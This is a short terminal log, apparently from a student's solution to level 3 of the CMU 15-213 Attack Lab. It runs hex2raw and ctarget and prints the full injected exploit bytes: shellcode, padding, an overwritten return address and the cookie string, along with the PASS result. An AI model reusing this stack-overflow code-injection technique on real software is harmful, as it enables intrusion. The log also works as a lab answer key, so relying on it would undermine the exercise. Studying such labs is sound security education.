 2023212248 ~/target/
2023212248 ~/target/ vim 2023212248_3.txt
2023212248 ~/target/ ./hex2raw < 2023212248_3.txt |./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
2023212248 ~/target/